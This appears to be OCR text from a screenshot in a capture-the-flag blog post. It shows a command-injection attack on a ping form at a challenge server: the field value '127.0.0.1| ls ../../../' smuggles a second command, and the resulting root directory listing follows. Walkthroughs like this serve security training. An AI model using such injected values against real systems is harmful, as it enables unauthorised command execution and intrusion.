 INT SQL BASICS UNION BASED ERROR/DOUB
Load URL http://111.198.29.45:46653/
Split URL
Execute
Post data Referrer 0xHEX
Post data target=127.0.0.1| ls ../../../
禁用 Cookies CSS 表单 图片 网页信息
NETCRAFT Services Risk Rating Since: New Site Rank: 31859
PING
ping -c 3 127.0.0.1| ls ../../../
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
https://blog.csdn.net/qq_43625917